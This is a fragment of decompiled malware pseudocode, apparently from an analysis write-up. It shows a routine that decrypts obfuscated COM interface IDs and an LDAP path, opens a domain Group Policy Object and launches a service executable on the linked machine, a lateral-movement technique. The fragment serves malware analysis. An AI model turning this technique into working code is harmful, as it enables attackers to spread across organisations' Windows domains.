 15 gpo_obj = 0;
16 ldap_dN = 0;
17 hex_string_2bytes_RSA_key = (wchar_t *)get_hex_string_2bytes_RSA_key();
18 if ( hex_string_2bytes_RSA_key
19 && check_if_gpo_already_exists(hex_string_2bytes_RSA_key, (int)distinguishedName_gpo)// retrieves distinguishedName as out var
20 && !CoInitialize(0) )
21 {
22 riid.Data1 = 1571579675;
23 *(_DWORD *)&riid.Data2 = -1506942459;
24 *(_DWORD *)riid.Data4 = -1208183905;
25 *(_DWORD *)&riid.Data4[4] = 1418540480;
26 string_decrypt((int *)&riid, 4); // IID_IGroupPolicyObject
27 rclsid.Data1 = 1571579674;
28 *(_DWORD *)&rclsid.Data2 = -1506942459;
29 *(_DWORD *)rclsid.Data4 = -1208183905;
30 *(_DWORD *)&rclsid.Data4[4] = 1418540480;
31 string_decrypt((int *)&rclsid, 4);
32 if ( !CoCreateInstance(&rclsid, 0, 1u, &riid, (LPVOID *)&gpo_obj) )
33 {
34 v1 = wcslen(distinguishedName_gpo);
35 ldap_dN = (OLECHAR *)allocate_mem(2 * v1 + 16);
36 if ( ldap_dN )
37 {
38 string_pointer[0] = -1212661644;
39 string_pointer[1] = -1213448071;
40 string_pointer[2] = -1210892286;
41 string_pointer[3] = -1210499049;
42 string_pointer[4] = -1208205237;
43 string_decrypt(string_pointer, 5); // LDAP://%s
44 swprintf(ldap_dN, string_pointer, distinguishedName_gpo);// LDAP://{gpo.distinguishedName}
45 if ( !gpo_obj->lpVtbl->OpenDSGPO(gpo_obj, ldap_dN, 0)// opens gpo object
46 && !gpo_obj->lpVtbl->GetMachineName(gpo_obj, (LPOLESTR)machine_name, 260) )
47 {
48 if ( a1 == 0xFFFF )
49 start_service_exe_on_machine_name(machine_name, (int)hex_string_2bytes_RSA_key, 0);
50 else
51 start_service_exe_on_machine_name(machine_name, (int)hex_string_2bytes_RSA_key, 60000 * a1);
52 }
53 }